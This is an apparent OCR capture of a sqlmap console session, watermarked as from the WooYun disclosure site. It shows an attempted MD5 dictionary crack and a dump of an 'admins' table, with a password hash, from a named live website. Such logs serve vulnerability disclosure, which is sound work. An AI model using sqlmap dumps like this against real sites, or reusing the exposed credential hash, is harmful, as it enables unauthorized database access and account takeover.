 勇敢向前冲 13:57:01 ... 0.38K/s
快捷方式 到 sqlmap.bat
[10:51:50] [INFO] starting dictionary-based cracking (md5_g
[10:51:50] [INFO] starting 2 processes
[10:52:03] [INFO] current status: 1nipA... ¦←[0m←[32m
[10:52:03] [WARNING] user aborted during dictionary-based a
as pressed)
[10:52:03] [WARNING] no clear password(s) found
[10:52:03] [INFO] postprocessing table dump
Database: gz3721
Table: admins
[1 entry]
+----------------------------------+----------+
¦ Password ¦ RealName ¦
+----------------------------------+----------+
¦ b5bc5cd4b4ef123dc2422200cbeba82a ¦ <blank> ¦
+----------------------------------+----------+
[10:52:03] [INFO] table 'gz3721.admins' dumped to CSV file
utput\www.gz3721.com\dump\gz3721\admins.csv'
[10:52:03] [INFO] fetched data logged to text files under '
tput\www.gz3721.com'
[*] shutting down at 10:52:03
C:\Python27\sqlmap>_
www.wooyun.org